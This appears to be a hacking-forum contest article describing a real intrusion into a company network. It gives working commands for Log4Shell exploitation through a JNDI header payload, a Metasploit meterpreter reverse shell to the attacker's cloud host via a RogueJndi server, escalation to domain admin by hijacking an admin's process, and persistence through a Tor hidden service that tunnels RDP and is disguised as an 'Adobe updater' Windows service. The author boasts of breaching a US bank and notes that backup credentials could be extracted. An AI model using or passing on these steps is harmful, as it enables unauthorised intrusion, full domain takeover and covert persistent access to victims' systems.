ls -lah out/
As you can see we have results in JSESSIONID txt file, tomcat.txt, vmware horizon and wordpress. We all know that vmware horizon is vulnerable to log4shell and I am sure that we would find more on the tomcat and many more in jsessionid and we have not scanned the other ports, we only scanned 443 port.

Let's check if these hosts are vulnerable to log4shell.
Exploit is:
curl -vv -H "Accept-Language: \${jndi:ldap://DNSHOST}" --insecure https://target_ip/portal/info.jsp

Both of them are vulnerables
Very well now let's exploit one of them the same way we did with vcenter, but we have to try to get a reverse shell to our cloud first.
This time when I tried to get a reverse shell to the cloud, it worked




So let's create a meterpreter payload
Bash:
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 2
target => 2
msf6 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lport 8444
lport => 8444
msf6 exploit(multi/script/web_delivery) > set lhost eth0
lhost => eth0
msf6 exploit(multi/script/web_delivery) > runjava –jar target/RogueJndi-1.1.jar –l 8443 –p 8081 –c "powershell payload"then from other terminal run the exploit
curl -vv -H "Accept-Language: \${jndi:ldap://serverip:8443/o=tomcat}" --insecure https:// 10.90.11.100/portal/info.jsp
Successfully bypassed the firewall and get reverse shell to my cloud.
Our connection now is like this:
And what's amazing is, now we are inside the network domain

Network domain owning
Once we are on the domain, it's very easy to get domain admin especially with vulnerabilities like petitpotam,nightmare,remotepotato0,zerologon,misconfig..etc.
But the easiest way and worked for me this time is by migrating our payload's process with a process owned by domain admin
So we will ask for the domain admins by executing the command
net group "domain admins" /domainthen look for the running processes in the current server and view only the process that are owned by the domain
tasklist /v|findstr /I "domain name here"
As you can see on the figure, all the output processes are running by user called "mabutaha" and this user has admin rights, so I will migrate our session with the process with pid 3660, then we will ask for the domain controllers (DCs) by executing the following command
nltest /dclist:domain_name_hereafter that we will check if we have the ability to list the C drive in one of the DCs. If so, it means we are domain admin and we can access all the hosts and servers that is connected to the domain.

We are domain admin loool . That was pretty easy and quick. Actually, any company relays on their firewall for security and does not care about what's behind, they have no security at all because as you have seen in the end we could bypass the firewall and the IPS and IDS and we end-up a domain admin and have the ability to control the entire company.
"What I have found from my experience that the company's with firewall rules like this one, their network engineers are big fools and we I see such filter that attracts me to the company because I know that what's behind is not secure at all, yes it's not all the time but this thing is strongly common and I had such scenario with multibillion-dollar shareholding US Bank, when I bypass the firewall, almost all the operating systems where weak and vulnerable."
So now we have everything. If you have noticed from the figure that shows the domain admins, there is a veeam backup user, which means that we can extract the passwords for the esxi servers from the backup servers sooooo easy, and I have seen a tutorial here in the previous contest talking about such thing and explaining the way to do so.
Persistence
One of the most important things to do after you own the company is to create a legal backdoor to reach the servers without triggering an alarm by an antivirus or any security product, and this can be done in many ways like making a tunnel by ngrok or tor or by installing anydesk or by creating your own backdoor and link it to a server over ICMP or tcp or even DNS.
For me and many people, making a tunnel over tor is the best option
So I will make it short and quick because it's very easy to do so.
- Upload tor to the server
- Extract it any place you want
- Change the torrc file config
HiddenServiceDir C:\ProgramData\MSConnect à path for hidden service
HiddenServicePort 80 127.0.0.1:3389 --> connect through port 80 to the current host's rdp on port 3389
MaxCircuitDirtiness 10 à keep it or change it, it's up to you
Create a service for the tor process with the name you like
sc create "Adobe updater" binpath= "path for tor.exe process –nt-service –f \"path for torrc file\"" start= autosc start "Adobe updater"Get the hostname that tor has created for you
type C:\ProgramData\MSConnect\hostnameCopy the output because you will need it to connect to the server.
Now when you want to connect the server you have to run tor into your kali machine --> set proxychains config to tunnel via tor
Then execute the following command
proxychains rdesktop hostname_here:portPort in the torrc file is 80
Proxychains rdesktop hostname_here:80That's it



I spent hours on writing this article, so if you have found something unclear, please don't hesitate to ask me and I will try my best to make it clear to you
Guys I still have two other articles to participate in the contest and I think we still have a plenty of time, so If you want anything to be explained or any ideas for articles, please tell me in the comments
The attachments:
Link 1
Link 2
Thanks for reading

Вложения
Последнее редактирование: